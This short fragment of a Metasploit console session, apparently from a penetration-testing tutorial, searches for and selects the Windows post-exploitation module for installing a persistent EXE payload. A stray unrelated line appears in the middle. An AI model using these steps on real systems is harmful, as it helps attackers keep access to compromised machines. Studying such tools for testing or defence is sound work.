 msf6 exploit(multi/handler) > search persistence_exe
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/windows/manage/persistence_exe normal No Windows Manage Persistent EXE Payload
Installer
refox ESR
Interact with a module by name or index. For example info 0, use 0 or use post/windows/manage/persistence_exe
msf6 exploit(multi/handler) > use 0
msf6 post(windows/manage/persistence_exe) >